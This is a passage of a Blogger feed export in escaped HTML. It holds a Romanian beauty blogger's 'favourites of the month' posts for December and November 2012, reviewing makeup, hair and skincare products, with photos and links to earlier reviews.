citi mai multe pe \u003Ca href=\"http:\/\/umbraspiridusului.blogspot.ro\/2012\/08\/review-pasta-de-dinti-jason-powersmile.html\"\u003Eblogul Andreei\u003C\/a\u003E. N-am crezut pana cand nu am folosit-o. Curata extrem de bine, iar dintii arata mai albi. Evident, o voi recumpara.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsccHixbI7JQScKnpDGyJdBj2UKaKQfr6s9lNu8XOl0mvr3bQ2RhL4dR5YMPZoZsQeKZFy7fjABlfWkFkHPfDw7f6oYhHUXqxYwprWXe1vUBnWxFCZ7jesfFvktlj6Q3cecRmHZa7v9XCJ\/s1600\/DSC06007.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsccHixbI7JQScKnpDGyJdBj2UKaKQfr6s9lNu8XOl0mvr3bQ2RhL4dR5YMPZoZsQeKZFy7fjABlfWkFkHPfDw7f6oYhHUXqxYwprWXe1vUBnWxFCZ7jesfFvktlj6Q3cecRmHZa7v9XCJ\/s320\/DSC06007.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn ceea ce priveste pudra de fata, am inceput sa refolosesc \u003Cb\u003Eelf high definition powder\u003C\/b\u003E. Ca si bronzer imi place \u003Cb\u003Epudra de la Deborah\u003C\/b\u003E. Este foarte fina si are o culoare frumoasa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2yDkA_efWqordRaquQnUfHxt3uSSoItI37TVj9oZm6H_BFsKn1JOs3GJGGTx7ZZEkNuLkt5n-4dD5o1SqqXQQHWkiPh7Un52QI3kbTXiRsrt4WVTa4m5wW2GhQH3g94iWjJ5kjCQbQgw\/s1600\/DSC05998.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2yDkA_efWqordRaquQnUfHxt3uSSoItI37TVj9oZm6H_BFsKn1JOs3GJGGTx7ZZEkNuLkt5n-4dD5o1SqqXQQHWkiPh7Un52QI3kbTXiRsrt4WVTa4m5wW2GhQH3g94iWjJ5kjCQbQgw\/s320\/DSC05998.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDespre fondul de ten de la \u003Cb\u003EBourjois - Healthy Mix\u003C\/b\u003E v-am povestit \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/04\/fond-de-ten-healthy-mix-de-la-bourjois.html\"\u003Eaici\u003C\/a\u003E. Imi place in continuare foarte mult si l-am folosit intens in ultima luna.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNY56-vdIx-kgaPR4GgCxg_4hwL_9I8hGJaaXhiDEhDWrkpH_RPn1d5RKinCRd9ZjpV2t_ibVY8wXqzzpxmU-UmrKGQ6CttVMluFVPb6kGk7mhOHgT7EXG9yhsJfD0AQdgWtpRwRVZJwv\/s1600\/DSC06021.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxNY56-vdIx-kgaPR4GgCxg_4hwL_9I8hGJaaXhiDEhDWrkpH_RPn1d5RKinCRd9ZjpV2t_ibVY8wXqzzpxmU-UmrKGQ6CttVMluFVPb6kGk7mhOHgT7EXG9yhsJfD0AQdgWtpRwRVZJwv\/s320\/DSC06021.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECorectorului Affinitone de la Maybelline \u003C\/b\u003Ei-am facut deja \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/05\/corector-affinitone-maybelline-review.html\"\u003Ereview\u003C\/a\u003E. Imi place sa il aplic cu pensula de la Sigma - P82. Efectul este unul foarte frumos si natural.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKyliNh0EP9SqLc6YxFHUz3K5lbjafG2vuJiH7CzGOvKNB58jqiStd01dirlC_8P9oRtaCXxFud4jM1DQxoZuomLQ-oFDViO7zfeBsZPWpqOhplZ7DTydzFGcMzbPWE81GO5rrKccAM9KU\/s1600\/DSC06015.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKyliNh0EP9SqLc6YxFHUz3K5lbjafG2vuJiH7CzGOvKNB58jqiStd01dirlC_8P9oRtaCXxFud4jM1DQxoZuomLQ-oFDViO7zfeBsZPWpqOhplZ7DTydzFGcMzbPWE81GO5rrKccAM9KU\/s320\/DSC06015.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSunt deja la al doilea tub de \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/03\/rimel-lancome-hypnose-drama-review.html\"\u003E\u003Cb\u003EHypnose Drama\u003C\/b\u003E\u003C\/a\u003E. Imi place tare mult si ma gandesc deja sa il recumpar. Am gasit o oferta \u003Ca href=\"http:\/\/www.feelunique.com\/p\/Lancome-Hypnose-Custom-Wear-Volume-Mascara-Gift-Set-2012?utm_campaign=sale_3112\u0026amp;utm_content=1093006583091\u0026amp;utm_medium=email\u0026amp;utm_source=Emailvision\u0026amp;aff=aw\u0026amp;awc=2150_1356802377_ecb1c9a6da56b4f3bbfa6a3f64c5e634\"\u003Eaici\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguUdCeBCpeiJoAIoRTVpVEYWMMSu-x1KvqWgE0DiLoFc-sQk-2IllHdFPi1iwyaC5579nPxMUo8zojAbqC-LMWEW0fR7RD4Ccdi-GAMMaHhSu9CM9ZDB1n_z_oA9ycTt4iRj-AkvC2rtbi\/s1600\/DSC06009.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguUdCeBCpeiJoAIoRTVpVEYWMMSu-x1KvqWgE0DiLoFc-sQk-2IllHdFPi1iwyaC5579nPxMUo8zojAbqC-LMWEW0fR7RD4Ccdi-GAMMaHhSu9CM9ZDB1n_z_oA9ycTt4iRj-AkvC2rtbi\/s320\/DSC06009.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDe la \u003Cb\u003EMUA \u003C\/b\u003Eam cateva blushuri. Acum i-a venit randul celui \u003Cb\u003Ein nuanta \"shade 2\"\u003C\/b\u003E. E un roz frumos si natural.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE0KPDTqdKsgWOAJa3_E1_VUSxJKbOj18h4GQnFhvd3QJh9F9SvpkMGCOwHPuoWoZJ7TtkhXnAML_K66HZGYx0fwKlgjdfmkGWuH9kMgC4XBz2HGQpr7MRPkk2a8PB3eOIj34kfW8eZuVu\/s1600\/DSC06027.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE0KPDTqdKsgWOAJa3_E1_VUSxJKbOj18h4GQnFhvd3QJh9F9SvpkMGCOwHPuoWoZJ7TtkhXnAML_K66HZGYx0fwKlgjdfmkGWuH9kMgC4XBz2HGQpr7MRPkk2a8PB3eOIj34kfW8eZuVu\/s320\/DSC06027.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDin pacate \u003Cb\u003Etusul 24\/7 de la Urban Decay\u003C\/b\u003E este pe terminate. Vi l-am prezentat \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/02\/capitolul-3-urban-decay-247-waterproof.html\"\u003Eaici\u003C\/a\u003E. Nu stiu ce o sa ma fac si cu ce o sa il inlocuiesc, dar sper sa gasesc ceva asemanator. Este extrem de intens si se aplica minunat de bine.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeNQsGWIbrmbia7YOZRfaXcpmJrCZgXftDDTnbbZdCCCRn9TTy6Kt5ObEqvLljZME4ketWSuzlnwJfVBS1SoRZZ-RqwcC8ztj6ucVd64_VHxOr74vMiuPHrj_ew6rUpvQXUWOTIdDMWOd\/s1600\/DSC06055.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoeNQsGWIbrmbia7YOZRfaXcpmJrCZgXftDDTnbbZdCCCRn9TTy6Kt5ObEqvLljZME4ketWSuzlnwJfVBS1SoRZZ-RqwcC8ztj6ucVd64_VHxOr74vMiuPHrj_ew6rUpvQXUWOTIdDMWOd\/s320\/DSC06055.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNiciodata nu mi-a prea placut efectului creionului alb pe mucoasa ochiului. De aceea mi-a placut foarte mult cand am descoperit creionul de la \u003Cb\u003EOriflame in nuanta \"nude\"\u003C\/b\u003E. Efectul este unul natural.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq1A8ZkyT2Xzzji9AkLYygQsLB7S_IxRkLe2L8kKOduX-ZtRDws0Wp44vq3fuPuWo-8KtKIvVP6KQ4j9RmsDris6_rkYh5EldW63iQQyY_3ILgAchm5vUUDhgyEoAKFNPQ6TbQ4lu5GV0b\/s1600\/DSC06062.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq1A8ZkyT2Xzzji9AkLYygQsLB7S_IxRkLe2L8kKOduX-ZtRDws0Wp44vq3fuPuWo-8KtKIvVP6KQ4j9RmsDris6_rkYh5EldW63iQQyY_3ILgAchm5vUUDhgyEoAKFNPQ6TbQ4lu5GV0b\/s320\/DSC06062.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDespre Primer Potion de la Urban Decay v-am tot povestit ca imi place. Este foarte bun si fardul nu se misca din loc atunci cand il folosesc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMknFw-Tlg5wsjhEPlQuDrdwfylbb5g8trtihN6PwM1hXcbvE91_f-SFIKvUsPunBRQZ9tJIdPVv3j64eL_KhFz7e6nX3FVc69VufGJ6hA2D9Nn5PbZu06guUPn4ldjKror_h2DD_9Sj_\/s1600\/DSC06059.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMknFw-Tlg5wsjhEPlQuDrdwfylbb5g8trtihN6PwM1hXcbvE91_f-SFIKvUsPunBRQZ9tJIdPVv3j64eL_KhFz7e6nX3FVc69VufGJ6hA2D9Nn5PbZu06guUPn4ldjKror_h2DD_9Sj_\/s320\/DSC06059.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTocmai ce mi-am luat \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/12\/cadouri-cadouri-cadouri.html\"\u003ENaked 2\u003C\/a\u003E. Totusi, nu cred ca \u003Cb\u003ENaked 1 \u003C\/b\u003Esa paraseasca prea curand topul preferintelor mele. Imi place in mod special culoarea \"Naked\" pe care o folosesc inclusiv pe sprancene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWKJN3Dx6WMBDSu5Y-NyMNQayZSJZMzQOtZrY4GvXzsf9tg_yrTFir8j6JwDIm8aD7BBPtiwi5c2hUr1PEbkfjfO7kKUATM_QatMQBTGVqWXkM6_yR3iHpTYupRU0SkIyk1KgwNVLc1vz7\/s1600\/DSC06066.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWKJN3Dx6WMBDSu5Y-NyMNQayZSJZMzQOtZrY4GvXzsf9tg_yrTFir8j6JwDIm8aD7BBPtiwi5c2hUr1PEbkfjfO7kKUATM_QatMQBTGVqWXkM6_yR3iHpTYupRU0SkIyk1KgwNVLc1vz7\/s320\/DSC06066.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nImi place d\u003Cb\u003Eemachiantul de la Bioderma - Sensibio H2O\u003C\/b\u003E pentru ca este foarte bland cu pielea, asa ca il folosesc in zona ochilor. Cam doua-trei dischete rezolva machiajul cu usurinta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihhh26r0PEm0nv3SYG93i1KbMQyzu_P8QLzdESshwCR9OEanWFm4ifwGVVgRFVyZiO29eXXHOBaMVhza4jdmiI9bIRlkWVNAQAF9FV_gyj3xv3jjdswH4qKmbkDU_3H-9j07HewgrmYLsk\/s1600\/DSC06034.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihhh26r0PEm0nv3SYG93i1KbMQyzu_P8QLzdESshwCR9OEanWFm4ifwGVVgRFVyZiO29eXXHOBaMVhza4jdmiI9bIRlkWVNAQAF9FV_gyj3xv3jjdswH4qKmbkDU_3H-9j07HewgrmYLsk\/s320\/DSC06034.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSi in final, mi-a placut la nebunie sa folosesc oja \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/12\/notd-china-glaze-1001-twinkle-lights.html\"\u003E\u003Cb\u003ETwinkle Lights de la China Glaze\u003C\/b\u003E\u003C\/a\u003E. Mi se pare potrivita pentru pentru sezonul sarbatorilor. Ba cred ca o sa o folosesc si dupa aceea, e prea frumoasa ca sa stea degeaba.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3UVZUxMlDzdEV2nlB269tgMZUwXldQCN0L02iz8m6tS9WEkZjF8b5usE05LdX_59Nr_6ixCliT01HADTlXOOIArxYk3TYBX9wQpGg1hYtics4gN6Tz8iBnFGEsQR59bzCt05By2mcQpDr\/s1600\/DSC06025.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3UVZUxMlDzdEV2nlB269tgMZUwXldQCN0L02iz8m6tS9WEkZjF8b5usE05LdX_59Nr_6ixCliT01HADTlXOOIArxYk3TYBX9wQpGg1hYtics4gN6Tz8iBnFGEsQR59bzCt05By2mcQpDr\/s320\/DSC06025.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCam astea au fost toate. Stiu, stiu, multe si haotice, dar sper ca v-a facut placere sa citit despre ele.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVa pup!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/1272948148375153919\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/12\/preferatele-lunii-decembrie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/1272948148375153919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/1272948148375153919"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/12\/preferatele-lunii-decembrie.html","title":"Preferatele lunii decembrie"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHmN5-u098f2SCJjo9GpktSihUkVR537GuO9UmEG_HOHPfUpcCvcLW3M8qBQsAjF3C9JbXVbTa7zpdI-n_o41DSCfQbFSBcZUBNtSUoyi5un9EaQOMwQFC1oYMDn0EffGHv9P6ll88Kwc\/s72-c\/DSC05974.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-7965523730474918945"},"published":{"$t":"2012-12-02T19:30:00.001+02:00"},"updated":{"$t":"2012-12-02T19:30:54.284+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aussie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"avon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Batiste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maybelline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naked"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nivea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"noiembrie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"preferatele lunii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sampon uscat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sebastian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TRESemmé Heat Tamer Spray TRESemmé"}],"title":{"type":"text","$t":"Preferatele lunii noiembrie"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nAm o multime de preferate sa va arat. Este adevarat ca unele dintre ele au intrat in \"top\" mai spre sfarsit, insa nu le-am mai lasat din mana de la prima folosire, asa ca prezenta lor in aceasta postare este complet justificata :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsgpMxrglrjeCwpbEY3au2QPU5QEoCoupWchI4j7yLykKB_qk4uyVqMzS6CULNcTlj6tSTrWr8UPbV7fiim5SmNyRfX3EwZS0PArzc1BpjExRwbSwZfQDRvyrB_p7h8R2FcH4re943_6C\/s1600\/DSC05482.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsgpMxrglrjeCwpbEY3au2QPU5QEoCoupWchI4j7yLykKB_qk4uyVqMzS6CULNcTlj6tSTrWr8UPbV7fiim5SmNyRfX3EwZS0PArzc1BpjExRwbSwZfQDRvyrB_p7h8R2FcH4re943_6C\/s320\/DSC05482.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nO sa incep sa va povestesc de cele pentru par. Cele patru produse de mai jos fac o echipa minunata, iar parul meu are in sfarsit un pic de volum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_GeGVHOTCTxm3H3TxmJV-cIRM6PKUiiZm9fAIAvrwzuwCYllJ85LkBNFWUZ14T9lNwmcCxCPGF5Nmeyy_M3fEVMUGIIxGUKhNJr9LsrlSNL91JdN3jWCZapgXumGUOgK5G__9lyfU2O5\/s1600\/DSC05448.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_GeGVHOTCTxm3H3TxmJV-cIRM6PKUiiZm9fAIAvrwzuwCYllJ85LkBNFWUZ14T9lNwmcCxCPGF5Nmeyy_M3fEVMUGIIxGUKhNJr9LsrlSNL91JdN3jWCZapgXumGUOgK5G__9lyfU2O5\/s320\/DSC05448.JPG\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nN-as fi crezut niciodata ca o sa zic despre \u003Cb\u003Eondulatorul Babyliss Pro \u003C\/b\u003Elucruri de bine. Il am de un an de zile si pana in octombrie il folosisem de maxim 3 ori. Problema este acel clips care lasa niste urme ingrozitoare pe firul meu de par. Asta pana cand m-am am hotarat sa ignor clipsul si sa il folosesc precum un \u003Ci\u003Ewand\u003C\/i\u003E. Pentru protectia termica folosesc \u003Cb\u003ETRESemme\u003C\/b\u003E (aveti \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/05\/tresemme-heat-tamer-spray.html\"\u003Eaici \u003C\/a\u003Ereview). Am impresia ca \u003Cb\u003Espuma Sebastian\u003C\/b\u003E, aplicata pe parul umed, ajuta buclele sa se pastreze mai mult timp. Iar \u003Cb\u003Esamponul pentru volum de la Aussie \u003C\/b\u003Echiar are efect. Mi se pare ca dupa ce se usuca, parul meu nu mai este chiar atat de lipit de cap ca pana acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcGdTrcw25O6O3zd84fDAVkGxKHeOpGgUZ9WxOzVKLDij3arYVonjcs6GAs67hfa9RA2Ax68rMheYkUtoZBBzRyyKgy6yj1sWJ9Vl-tJKqsRCilvHXgVTWFdLQSHcs1yNXeZs5SRL8q5k1\/s1600\/DSC05465.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcGdTrcw25O6O3zd84fDAVkGxKHeOpGgUZ9WxOzVKLDij3arYVonjcs6GAs67hfa9RA2Ax68rMheYkUtoZBBzRyyKgy6yj1sWJ9Vl-tJKqsRCilvHXgVTWFdLQSHcs1yNXeZs5SRL8q5k1\/s320\/DSC05465.JPG\" width=\"184\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTot la capitolul par vreau sa laud si \u003Cb\u003Esamponul uscat Batiste.\u003C\/b\u003E De regula, cand simt ca parul meu incepe sa se ingrase, ma spal pe cap. Insa luna aceasta am redescoperit acest produs (il am de pe la inceputul anului) si mai pot pacali parul inca un pic deoarece, dupa aplicare, are un aspect fresh.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqjGJORaB1K6DReUaob29kdt6hKN07EvOin-q-ix7rGvheK29QqDVkLXaRko4J9hfgnw49RXGNBj4w758w33q174SiwLa9higy7dGHUPR5QDNPK3ZmvCyv69pCwBqlGYKa7qciV3yp_mU\/s1600\/DSC05467.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvqjGJORaB1K6DReUaob29kdt6hKN07EvOin-q-ix7rGvheK29QqDVkLXaRko4J9hfgnw49RXGNBj4w758w33q174SiwLa9higy7dGHUPR5QDNPK3ZmvCyv69pCwBqlGYKa7qciV3yp_mU\/s320\/DSC05467.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDespre \u003Cb\u003Ecremele de corp de la Avon, din gama Planet Spa\u003C\/b\u003E, v-am tot povestit. Momentan imi place varianta indulgence cu unt de shea si trufe de ciocolata (miam!).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ8dOyJHN1aJxQMvo6a4DCcelWjd-YklZc0vU3HfirKPEQlKswwvURweZ06sLZghg8yUXajuew5ghEEZNIzH_090-NSkopLxp620uXUgr0EvHFM_Br82X5-bLdIiAB9D-XTXiYNlqtjgyi\/s1600\/DSC05471.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ8dOyJHN1aJxQMvo6a4DCcelWjd-YklZc0vU3HfirKPEQlKswwvURweZ06sLZghg8yUXajuew5ghEEZNIzH_090-NSkopLxp620uXUgr0EvHFM_Br82X5-bLdIiAB9D-XTXiYNlqtjgyi\/s320\/DSC05471.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn materie de ingrijire a fetei, am impresia ca am descoperit trio-ul perfect. De cand folosesc \u003Cb\u003Ecrema de zi No7 beautiful Skin\u0026nbsp;\u003C\/b\u003E(review \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/10\/review-crema-de-fata-beautiful-skin.html\"\u003Eaici\u003C\/a\u003E),\u0026nbsp;\u003Cb\u003Eserul Protect\u0026amp;Perfect No7\u003C\/b\u003E si \u003Cb\u003Ecrema de noapte Olay total effects 7 in\u003C\/b\u003E \u003Cb\u003Eone \u003C\/b\u003Eam impresia ca tenul meu e mult mai curat si mai sanatos. Sper sa o tina tot asa si sa nu am surprize luna aceasta :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 